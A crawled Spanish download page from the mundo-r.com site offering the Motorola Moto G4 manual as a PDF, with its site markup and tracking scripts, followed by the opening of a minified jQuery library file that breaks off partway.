

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://descargas.mundo-r.com/descargas/es/manual-de-motorola-moto-g4
body_size: 4795
content:
<!DOCTYPE html>
<html lang="es">
<!--[if lt IE 8]> <html class="lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]> <html class="lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]> <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="" lang="es">  <!--<![endif]-->

<head>
  <meta charset="utf-8">
  <title>manual de Motorola Moto G4 | descargas</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.00"/>
  <meta name="idioma" content="es" />
 

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortlink" href="https://descargas.mundo-r.com/descargas/es/node/18505" />
<link rel="shortcut icon" href="https://static.mundo-r.com/0-latest/images/favicon.ico" />
<link rel="canonical" href="https://descargas.mundo-r.com/descargas/es/manual-de-motorola-moto-g4" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta http-equiv="content-language" content="es" />
<meta http-equiv="language" content="es" />
  <style type="text/css" media="all">
@import url("https://descargas.mundo-r.com/descargas/modules/field/theme/field.css?s3rfau");
@import url("https://descargas.mundo-r.com/descargas/sites/all/modules/views/css/views.css?s3rfau");
</style>
<style type="text/css" media="all">
@import url("https://descargas.mundo-r.com/descargas/sites/all/modules/ctools/css/ctools.css?s3rfau");
@import url("https://descargas.mundo-r.com/descargas/modules/locale/locale.css?s3rfau");
</style>
<style type="text/css" media="all">
@import url("https://descargas.mundo-r.com/descargas/sites/descargas/themes/r_bootstrap/css/estilos.css?s3rfau");
</style>
<link type="text/css" rel="stylesheet" href="https://static.mundo-r.com/0-latest/css/r.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://static.mundo-r.com/0-latest/css/r.responsive.css" media="all" />
  <script type="text/javascript" src="https://descargas.mundo-r.com/descargas/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://descargas.mundo-r.com/descargas/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://descargas.mundo-r.com/descargas/misc/drupal.js?s3rfau"></script>
<script type="text/javascript" src="https://descargas.mundo-r.com/descargas/sites/descargas/files/languages/es_n6B3Hkxc_TmUlF1qchP9ZpZv2Odclc-ecjOWDtzeLIc.js?s3rfau"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/descargas\/","pathPrefix":"es\/","ajaxPageState":{"theme":"r_bootstrap","theme_token":"6PZouzgkPK8o-Q3S-W_GF3jQl4ZiGUQ6ajzG4z05V4Y","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_n6B3Hkxc_TmUlF1qchP9ZpZv2Odclc-ecjOWDtzeLIc.js":1},"css":{"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/descargas\/themes\/r_bootstrap\/css\/estilos.css":1,"https:\/\/static.mundo-r.com\/0-latest\/css\/r.css":1,"https:\/\/static.mundo-r.com\/0-latest\/css\/r.responsive.css":1}}});
//--><!]]>
</script>

  <script>
    var cmdQ = ['sendBeacon'];
  </script>
  
  <script src="https://static.mundo-r.com/0-latest/js/init.js"></script>
  <!-- Script webphone de conversion de telefono  -->
<script type="text/javascript">               
  var loc = new String(window.parent.document.location);
  if (loc.indexOf("https://")!= -1) rutaScript = "https://app.webphone.net/script/script.js";
  else rutaScript = "https://app.webphone.net/script/script.js";
  document.write('<scr'+'ipt type="text/javascript" async="true" src="'+rutaScript+'"></scr'+'ipt>');
     function googleConversionEmpresa(){
     /*<! Google Code for Empresas Webphone Conversion Page >*/             
     /* <![CDATA[ */
       var google_conversion_id = 983416260;
       var google_conversion_language = "es";
       var google_conversion_format = "3";
       var google_conversion_color = "ffffff";
       var google_conversion_label = "2sCjCLzOoQIQxPv21AM";
       var google_conversion_value = 0;
       /* ]]> */            
       src="https://www.googleadservices.com/pagead/conversion.js";                
       var content = '<img height="1" width="1" style="border-style:none;" alt="" src="http://www.googleadservices.com/pagead/conversion/983416260/?label=2sCjCLzOoQIQxPv21AM&guid=ON&script=0"/>';
       var capa = document.createElement('div');
       capa.style.display = 'inline';
       capa.width = "1px";
       capa.height = "1px";
       capa.innerHTML = content;
       document.getElementsByTagName('body')[0].appendChild(capa);              
             }
 
    function googleConversionParticulares(){
       /*<! Google Code for Residencial Webphone Conversion Page >*/       
       /* <![CDATA[ */              
       var google_conversion_id = 983416260;
       var google_conversion_language = "es";
       var google_conversion_format = "2";
       var google_conversion_color = "ffffff";
       var google_conversion_label = "sbWyCPSGnAIQxPv21AM";
       var google_conversion_value = 0;
       /* ]]> */                
       src="https://www.googleadservices.com/pagead/conversion.js";              
       var content = '<img height="1" width="1" style="border-style:none;" alt="" src="http://www.googleadservices.com/pagead/conversion/983416260/?label=sbWyCPSGnAIQxPv21AM&guid=ON&script=0"/>';
       var capa = document.createElement('div');
       capa.style.display = 'inline';
       capa.width = "1px";
       capa.height = "1px";
       capa.innerHTML = content;
       document.getElementsByTagName('body')[0].appendChild(capa);       
             }
</script>


 </head>
  <body class="">

    <header id="mundoR-header">
  <div class="container">
    <!-- necesario únicamente si el diseño es responsive -->
    <a href="#" class="menu-toggler visible-phone" data-toggle="menu" data-target="#mundoR-l-main-nav">
      menú
    </a>
     <nav id="mundoR-l-aux-nav" class="aux-nav" ></nav>
  </div>
  <div id="mundoR-l-main-nav">


    <!-- global nav -->
    <div id="mundoR-l-global-nav">
        <a class="site-r" href="http://mundo-r.com">R</a>
        <div class="site-links">
            <h1 class="site-current">

                                <a href="https://descargas.mundo-r.com/descargas/es/descargas">descargas</a>
            </h1>
           
                        	<!--<a class="site-alternate" href="http://descargas.mundo-r.com//descargases">descargas</a>-->
         
        </div>
				<a href="#" class="menu-toggler menu-toggler-close menu visible-phone" data-toggle="menu" data-target="#mundoR-l-main-nav">pechar</a>
    </div>


	<!-- local nav -->
    <div id="mundoR-l-local-nav">

      
			    	<div class="main-tabs l-nav"><ul><li><a data-toggle="#ID10806" href="/descargas/es/descargas"><i class="icon-home"></i></a><li class="active"><a data-toggle="#ID10919" href="/descargas/es/movil">móvil</a><li><a data-toggle="#ID10931" href="/descargas/es/telefono">teléfono</a><li><a data-toggle="#ID10949" href="/descargas/es/internet">internet</a><li><a data-toggle="#ID11562" href="/descargas/es/3ollosR">3ollos R</a><li><a data-toggle="#ID11541" href="/descargas/es/soluciones_empresa">soluciones para empresas</a><li><a data-toggle="#ID11503" href="/descargas/es/otros">otros</a></ul></div>    	<div class="l-nav sub-nav sub-nav-level-1"><ul id="ID10919" class="active"><li pepepepepepe class="active"><a data-toggle="#ID11228" href="/descargas/es/movil/manuales_de_moviles">manuales de móviles</a></li><li><a data-toggle="#ID11258" href="/descargas/es/movil/manuales_de_tablets">manuales de tablets</a></li><li><a data-toggle="#ID11229" href="/descargas/es/mobilR/manual_de_servicios_de_mobilR">manual de servicios de <span class="r-brand">móbilR</span></a></li><li><a data-toggle="#ID11231" href="/descargas/es/mobilR/manuales_de_modem_mobilR">manuales de módem <span class="r-brand">móbilR</span></a></li><li><a data-toggle="#ID11232" href="/descargas/es/mobilR/manuales_de_dispositivos_mifi">manuales de dispositivos mifi</a></li></ul><ul id="ID10931"><li><a data-toggle="#ID11094" href="/descargas/es/telefono/terminales_de_telefono_fijo">terminales de teléfono fijo</a></li><li><a data-toggle="#ID11095" href="/descargas/es/telefono/terminales_de_telefono_DECT">terminales de teléfono DECT</a></li><li><a data-toggle="#ID11096" href="/descargas/es/telefono/telefono_PC">teléfono PC</a></li><li><a data-toggle="#ID11097" href="/descargas/es/telefono/telefonia_IP">telefonía IP</a></li><li><a data-toggle="#ID11098" href="/descargas/es/telefono/centralitas">centralitas</a></li><li><a data-toggle="#ID11099" href="/descargas/es/telefono/contestador_automatico">contestador automático</a></li><li><a data-toggle="#ID11100" href="/descargas/es/telefono/telefono_de_uso_publico">teléfono de uso público</a></li><li><a data-toggle="#ID11101" href="/descargas/es/telefono/fax_virtual">fax virtual</a></li><li><a data-toggle="#ID11634" href="/descargas/es/telefono/drivers">drivers</a></li></ul><ul id="ID10949"><li><a data-toggle="#ID10950" href="/descargas/es/internet/drivers">drivers</a></li><li><a data-toggle="#ID10955" href="/descargas/es/internet/manulaes_de_equipos_de_internet">manuales de equipos de internet</a></li><li><a data-toggle="#ID10971" href="/descargas/es/internet/guias_y_manuales_internet">guías y manuales de internet</a></li><li><a data-toggle="#ID11246" href="/descargas/es/internet/servicios_R">servicios <span class="r-brand">R</span></a></li><li><a data-toggle="#ID11628" href="/descargas/es/internet/wifi">wifi</a></li></ul><ul id="ID11541"><li><a data-toggle="#ID11543" href="/descargas/es/soluciones_empresa/cloud">cloud</a></li><li><a data-toggle="#ID11545" href="/descargas/es/soluciones_empresa/datos">datos</a></li><li><a data-toggle="#ID11547" href="/descargas/es/soluciones_empresa/videosupervision">videosupervisión</a></li><li><a data-toggle="#ID11624" href="https://clientes.mundo-r.com/ssoclientes/seccion/SSOC.jsp?idSesion=C344086A31FDCABE5073980B5DA881DD&idCanal=clientes2&url=https%3A%2F%2Fclientes.mundo-r.com%2Fclientes2%2Fcontratado%2F">red inteligente</a></li><li><a data-toggle="#ID11626" href="/descargas/es/soluciones_empresa/solucion_pyme">solución pyme</a></li><li><a data-toggle="#ID11640" href="/descargas/es/soluciones_empresa/sip_trunk">SIP Trunk</a></li></ul><ul id="ID11503"><li><a data-toggle="#ID11043" href="/descargas/es/otros/programas_y_utilidades_R">programas y utilidades <span class="r-brand">R</span></a></li><li><a data-toggle="#ID11507" href="/descargas/es/otros/otros_programas_y_utilidades">otros programas y utilidades</a></li><li><a data-toggle="#ID11509" href="/descargas/es/otros/formularios">formularios</a></li><li><a data-toggle="#ID11017" href="/descargas/es/otros/revista_R">revista <span class="r-brand">R</span></a></li></ul></div>    	<div class="l-nav sub-nav sub-nav-level-2"><ul id="ID11228" class="active"><li><a href="/descargas/es/movil/manuales_de_moviles/Alcatel">Alcatel</a></li><li><a href="/descargas/es/manuales_de_moviles/BlackBerry">BlackBerry</a></li><li><a href="/descargas/es/movil/manuales_de_moviles/BQ">BQ</a></li><li><a href="/descargas/es/movil/manuales_de_moviles/Emporia">Emporia</a></li><li><a href="/descargas/es/manuales_de_moviles/HTC">HTC</a></li><li><a href="/descargas/es/manuales_de_moviles/Huawei">Huawei</a></li><li><a href="/descargas/es/movil/manuales_de_moviles/iPhone">iPhone</a></li><li><a href="/descargas/es/movil/manuales_de_moviles/LG">LG</a></li><li class="active"><a href="/descargas/es/manuales_de_moviles/Motorola">Motorola</a></li><li><a href="/descargas/es/movil/manuales_de_moviles/Nokia">Nokia</a></li><li><a href="/descargas/es/manuales_de_moviles/Samsung">Samsung</a></li><li><a href="/descargas/es/manuales_de_moviles/Sony">Sony</a></li><li><a href="/descargas/es/manuales_de_moviles/Wiko">Wiko</a></li></ul><ul id="ID11258"></ul><ul id="ID11097"><li><a href="/descargas/es/telefono/telefonia_IP/equipamiento_descatalogado">equipamiento descatalogado</a></li><li><a href="/descargas/es/telefono/telefonia_IP/servicios_y_software">servicios y software</a></li><li><a href="/descargas/es/telefono/telefonia_IP/terminales_y_equipamiento">terminales y equipamiento</a></li></ul><ul id="ID11634"><li><a href="/descargas/es/telefono/drivers/terminal_RDSI">terminal RDSI</a></li><li><a href="/descargas/es/telefono/drivers/driver_euromaster_data">driver Euromaster Data</a></li></ul><ul id="ID10950"><li><a href="/descargas/es/internet/drivers/equipos_wifi">equipos wifi</a></li><li><a href="/descargas/es/internet/drivers/tarjetas_de_red">tarjetas de red</a></li><li><a href="/descargas/es/internet/drivers/cablemodem">cablemódem</a></li></ul><ul id="ID10955"><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/3com">3com</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/arris">arris</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/amper">amper</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/cisco">cisco</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/com21">com21</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/comtrend">comtrend</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/d-link">d-link</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/draytek">draytek</a></li><li><a href="/descargas/es/internet/manulaes_de_equipos_de_internet/edimax">edimax</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/hitron">hitron</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/rca">rca</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/samsung">samsung</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/thomson">thomson</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/tp-link">tp-link</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/vayris">vayris</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/webstar">webstar</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/zyxel">zyxel</a></li><li><a href="/descargas/es/internet/manuales_de_equipos_de_internet/technicolor">technicolor</a></li></ul><ul id="ID10971"><li><a href="/descargas/es/guias_y_manuales_de_internet/wificlientesR">wificlientesR</a></li><li><a href="/descargas/es/guias_y_manuales_de_internet/wifi_profesional">wifi profesional</a></li><li><a href="/descargas/es/espacioweb">espacio web</a></li><li><a href="/descargas/es/internet/guias_y_manuales_de_internet/configuracion_DNS">configuración DNS</a></li><li><a href="/descargas/es/internet/guias_y_manuales_de_internet/servicios_de_seguridad">servicios de seguridad</a></li><li><a href="/descargas/es/internet/guias_y_manuales_de_internet/seguridadeR_antimalware">seguridade R antimalware</a></li><li><a href="/descargas/es/internet/guias_y_manuales_de_internet/100_megas%3A_ajustes_y_video_demo">100 megas: ajustes y vídeo demo</a></li><li><a href="/descargas/es/internet/guias_y_manuales_de_internet/videoconsolas">videoconsolas</a></li><li><a href="/descargas/es/guias_y_manuales_de_internet/hosting_web_R">hosting web R</a></li></ul><ul id="ID11246"><li><a href="/descargas/es/internet/servicios_R/seguridade_R">seguridade <span class="r-brand">R</span></a></li></ul><ul id="ID11043"><li><a href="/descargas/es/otros/programas_y_utilidades_R/salvapantallas_R">salvapantallas <span class="r-brand">R</span></a></li></ul><ul id="ID11509"><li><a href="/descargas/es/otros/formularios/formularios_cambio_de_titular">modificación de datos</a></li></ul><ul id="ID11017"><li><a href="/descargas/es/otros/revista_R/2019">2019</a></li><li><a href="/descargas/es/otros/revista_R/2018">2018</a></li><li><a href="/descargas/es/otros/revista_R/2014">2014</a></li><li><a href="/descargas/es/otros/revista_R/2013">2013</a></li><li><a href="/descargas/es/otros/revista_R/2012">2012</a></li><li><a href="/descargas/es/otros/revista_R/2011">2011</a></li><li><a href="/descargas/es/otros/revista_R/2010">2010</a></li><li><a href="/descargas/es/otros/revista_R/2009">2009</a></li><li><a href="/descargas/es/otros/revista_R/2008">2008</a></li><li><a href="/descargas/es/otros/revista_R/2007">2007</a></li><li><a href="/descargas/es/otros/revista_R/2006">2006</a></li><li><a href="/descargas/es/otros/revista_R/2005">2005</a></li><li><a href="/descargas/es/otros/revista_R/2004">2004</a></li></ul></div>	  	  

   	</div> 
 </div>     
</header>

<div id="mundoR-content" class="container">

  <header role="banner" id="page-header">
   
     <!-- despois site_slogan -->
      </header> <!-- /#header -->                                                    


		     
      	  

	
                                                  
<article id="node-18505" class="node node-descargas node-promoted node-full clearfix" about="/descargas/es/manual-de-motorola-moto-g4" typeof="sioc:Item foaf:Document">


        <div class="row">
        <div class="span3" id="div_imagen"><img id="imagen" src="/sites/default/files/imce/motoG4.png" alt="manual de Motorola Moto G4" title ="manual de Motorola Moto G4" style="width:262px"/></br></div>
        <br><div class="span8"><h2 class="heading-accent">manual de Motorola Moto G4</h2></div>
        <div class="span8">
    
          <div class="field-item clase4even"><p>manual original del terminal de telefonía móvil Moto G4<br>si quieres un móvil, entra en <a class="heading-accent" href="https://www.mundo-r.com/es/movil" target="_blank"><strong>nuestra tienda</strong></a> o en el <a class="heading-accent" href="https://www.mundo-r.com/es/movil/moviles#nav-outlet" target="_blank"><strong>espacio outlet</strong></a><br><a class="heading-accent" href="https://guiasmobilr.mundo-r.com/guiasmobilr/verterminal.jsp?idioma=es&amp;terminal=111_MotoG4" target="_blank"><strong>tutoriales de configuración de todos los teléfonos móviles</strong></a></p></div>
    

</div><br>
           
                <div class="span8" id="depende_imagen" style="display:none;"> 
                                        <table class="table table-bordered">
                        <thead>
                            <tr>
                                <th>cualquier sistema operativo</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr><td>nombre: manual-motoG4.PDF<span id="oculto0" style="display: none">18503</span></td></tr>
                                                        <tr><td>tama&ntilde;o: 1,82 Mb</td></tr>
                            <tr><td>descargado: <span id="veces0">5752</span> veces</td></tr>
                            <tr><td style="vertical-align:middle"><i class="icon-r-descargar-archivo icon-2x" style="float: left;"></i>&nbsp;<a href="/descargas/sites/descargas/files/imce/mobil/manual-motoG4.PDF" class="accented-text" onclick="sumar0()">manual de Motorola Moto G4</a></td></tr>

                        </tbody>
                    </table>
                    
            </div>
   </div>
   <br>


    <div class="row">
                        <div class="span8 offset3" id="depende_imagen_corta"> 
                                        <table class="table table-bordered">
                        <thead>
                            <tr>
                                <th>cualquier sistema operativo</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr><td>nombre: manual-motoG4.PDF<span id="oculto0" style="display: none">18503</span></td></tr>
                                                        <tr><td>tama&ntilde;o: 1,82 Mb</td></tr>
                            <tr><td>descargado: <span id="veces_depende0">5752</span> veces</td></tr>
                            <tr><td style="vertical-align:middle"><i class="icon-r-descargar-archivo icon-2x" style="float: left;"></i>&nbsp;<a href="/descargas/sites/descargas/files/imce/mobil/manual-motoG4.PDF" class="accented-text" onclick="sumar0()">manual de Motorola Moto G4</a></td></tr>

                        </tbody>
                    </table>
                    
            </div>
        </div>
	
	    <div class="row" >
        			</div>
        
                    <footer>
                                            </footer>
        
        
</article> 
<script type="text/javascript" src="https://descargas.mundo-r.com/sites/descargas/themes/r_bootstrap/includes/actualizarVeces_final_5.js"></script>

<script type="text/javascript">
 

    function sumar0(){
	document.getElementById('veces0').innerHTML=parseInt(document.getElementById('veces0').innerHTML)+1;
	document.getElementById('veces_depende0').innerHTML=parseInt(document.getElementById('veces_depende0').innerHTML)+1;
	enviarDatos(document.getElementById('oculto0').innerHTML); }
	     
       
       
</script>
<script type="text/javascript" src="https://descargas.mundo-r.com/sites/descargas/themes/r_bootstrap/includes/maket_nodo_ficha_19.js"></script>

<!-- /.node -->



    	

</div>

    
	   

  <footer id="mundoR-footer"  data-langswitchurl="/gl/manual-de-motorola-moto-g4">
</footer>
  
  
  <!--[if lt IE 9]>
     <script src="https://static.mundo-r.com/0-latest/js/ie.js" type="text/javascript" charset="utf-8"></script>
  <![endif]-->

  <!--[if lt IE 8]>
  <script>
    mundoR(function() {
      mundoR.ieUpdateNotice();
    })
  </script>
  <![endif]-->
  
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=375718378" async></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://static.mundo-r.com/0-latest/js/r.js
body_size: 88752
content:
/*!
 * jQuery JavaScript Library v1.7.2
 * http://jquery.com/
 *
 * Copyright 2011, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2011, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Wed Mar 21 12:46:34 2012 -0700
 */(function(e,t){function Co(e){var t=No[e]={},r,s;e=e[Xt](/\s+/);for(r=0,s=e[n];r<s;r++)t[e[r]]=i;return t}function Oo(e,n,r){if(r===t&&e[s]===1){var o="data-"+n[y](Ao,"-$1")[a]();r=e[b](o);if(typeof r===f){try{r=r==="true"?i:r===us?l:r==="null"?u:To[gs](r)?+r:Lo[$](r)?To.parseJSON(r):r}catch(c){}To[on](e,n,r)}else r=t}return r}function Mo(e){for(var t in e){if(t===on&&To[Wn](e[t]))continue;if(t!=="toJSON")return l}return i}function _o(e,t,n){var r=t+"defer",s=t+pt,o=t+Lr,u=To[G](e,r);u&&(n===pt||!To[G](e,s))&&(n===Lr||!To[G](e,o))&&setTimeout(function(){!To[G](e,s)&&!To[G](e,o)&&(To[Pt](e,r,i),u.fire())},0)}function eu(){return l}function tu(){return i}function fu(e){return!e||!e[r]||e[r][s]===11}function lu(e,t,n){t=t||0;if(To[d](t))return To.grep(e,function(e,r){var i=!!t[x](e,r,e);return i===n});if(t[s])return To.grep(e,function(e,r){return e===t===n});if(typeof t===f){var r=To.grep(e,function(e){return e[s]===1});if(su[$](t))return To[H](t,r,!n);t=To[H](t,r)}return To.grep(e,function(e,r){return To[Zr](e,t)>=0===n})}function cu(e){var t=hu[Xt]("|"),r=e[vt]();if(r[c])while(t[n])r[c](t.pop());return r}function ku(e,t){return To[h](e,"table")?e[o](Or)[0]||e[A](e[v][c](Or)):e}function Lu(e,t){if(t[s]!==1||!To.hasData(e))return;var r,i,o,u=To[G](e),a=To[G](t,u),f=u[At];if(f){delete a[sn],a[At]={};for(r in f)for(i=0,o=f[r][n];i<o;i++)To[O].add(t,r,f[r][i])}a[on]&&(a[on]=To[C]({},a[on]))}function Au(e,t){var n;if(t[s]!==1)return;t[Cs]&&t[Cs](),t[Ts]&&t[Ts](e),n=t[h][a](),n===B?t[si]=e[si]:n!==U||e[tt]!==Mt&&e[tt]!==Yt?n===li?t[zn]=e.defaultSelected:n===U||n==="textarea"?t.defaultValue=e.defaultValue:n===ut&&t[ps]!==e[ps]&&(t[ps]=e[ps]):(e[lt]&&(t[$s]=t[lt]=e[lt]),t[xt]!==e[xt]&&(t[xt]=e[xt])),t[M](To[Jt]),t[M](Qn),t[M](Gn)}function Ou(e){return typeof e[o]!==E?e[o](pr):typeof e[J]!==E?e[J](pr):[]}function Mu(e){if(e[tt]===Mt||e[tt]===Yt)e[$s]=e[lt]}function _u(e){var t=(e[h]||"")[a]();t===U?Mu(e):t!==ut&&typeof e[o]!==E&&To.grep(e[o](U),Mu)}function Du(e){var t=Eo[c](bn);return Cu[A](t),t[R]=e[si],t[m]}function Vu(e,t,n){var r=t===dt?e[un]:e[sr],i=t===dt?1:0,s=4;if(r>0){if(n!==Sr)for(;i<s;i+=2)n||(r-=parseFloat(To.css(e,Zn+Uu[i]))||0),n===Rr?r+=parseFloat(To.css(e,n+Uu[i]))||0:r-=parseFloat(To.css(e,Sr+Uu[i]+ls))||0;return r+ri}r=zu(e,t);if(r<0||r==u)r=e[w][t];if(Fu[$](r))return r;r=parseFloat(r)||0;if(n)for(;i<s;i+=2)r+=parseFloat(To.css(e,Zn+Uu[i]))||0,n!==Zn&&(r+=parseFloat(To.css(e,Sr+Uu[i]+ls))||0),n===Rr&&(r+=parseFloat(To.css(e,n+Uu[i]))||0);return r+ri}function va(e){return function(t,r){typeof t!==f&&(r=t,t=pr);if(To[d](r)){var i=t[a]()[Xt](sa),s=0,o=i[n],u,l,c;for(;s<o;s++)u=i[s],c=/^\+/[$](u),c&&(u=u[Is](1)||pr),l=e[u]=e[u]||[],l[c?En:Y](r)}}}function ma(e,r,s,o,u,a){u=u||r[ct][0],a=a||{},a[u]=i;var l=e[u],c=0,h=l?l[n]:0,p=e===fa,d;for(;c<h&&(p||!d);c++)d=l[c](r,s,o),typeof d===f&&(!p||a[d]?d=t:(r[ct][En](d),d=ma(e,r,s,o,d,a)));return(p||!d)&&!a[pr]&&(d=ma(e,r,s,o,pr,a)),d}function ga(e,n){var r,s,o=To[St].flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:s||(s={}))[r]=n[r]);s&&To[C](i,e,s)}function ya(e,t,n,r){if(To[Nt](t))To[bt](t,function(t,i){n||Ju[$](e)?r(e,i):ya(e+"["+(typeof i===B?t:"")+"]",i,n,r)});else if(!n&&To[tt](t)===B)for(var i in t)ya(e+"["+i+"]",t[i],n,r);else r(e,t)}function ba(e,n,r){var i=e.contents,s=e[ct],o=e.responseFields,u,a,f,l;for(a in o)a in r&&(n[o[a]]=r[a]);while(s[0]===pr)s[Ei](),u===t&&(u=e[Pi]||n[Yn]("content-type"));if(u)for(a in i)if(i[a]&&i[a][$](u)){s[En](a);break}if(s[0]in r)f=s[0];else{for(a in r){if(!s[0]||e[Xr][a+qt+s[0]]){f=a;break}l||(l=a)}f=f||l}if(f)return f!==s[0]&&s[En](f),r[f]}function wa(e,r){e.dataFilter&&(r=e.dataFilter(r,e.dataType));var s=e[ct],o={},u,l,c=s[n],h,p=s[0],d,v,m,g,b;for(u=1;u<c;u++){if(u===1)for(l in e[Xr])typeof l===f&&(o[l[a]()]=e[Xr][l]);d=p,p=s[u];if(p===pr)p=d;else if(d!==pr&&d!==p){v=d+qt+p,m=o[v]||o["* "+p];if(!m){b=t;for(g in o){h=g[Xt](qt);if(h[0]===d||h[0]===pr){b=o[h[1]+qt+p];if(b){g=o[g],g===i?m=b:b===i&&(m=g);break}}}}!m&&!b&&To[nr]("No conversion from "+v[y](qt," to ")),m!==i&&(r=m?m(r):b(g(r)))}}return r}function Ca(){try{return new e[ss]}catch(t){}}function ka(){try{return new e[Kr]("Microsoft.XMLHTTP")}catch(t){}}function Ba(){return setTimeout(ja,0),Ha=To.now()}function ja(){Ha=t}function Fa(e,t){var n={};return To[bt](Pa[mi][ht]([],Pa[Kt](0,t)),function(){n[this]=e}),n}function Ia(e){if(!La[e]){var t=Eo[wt],n=To("<"+e+">").appendTo(t),r=n.css(z);n[or]();if(r===xn||r===""){Aa||(Aa=Eo[c]("iframe"),Aa[Xs]=Aa[dt]=Aa[rn]=0),t[A](Aa);if(!Oa||!Aa[c])Oa=(Aa[mo]||Aa[zs])[Vt],Oa.write((To[g][Fn]?"<!doctype html>":"")+"<html><body>"),Oa.close();n=Oa[c](e),Oa[wt][A](n),r=To.css(n,z),t[P](Aa)}La[e]=r}return La[e]}function za(e){return To[Xn](e)?e:e[s]===9?e[ln]||e.parentWindow:l}var 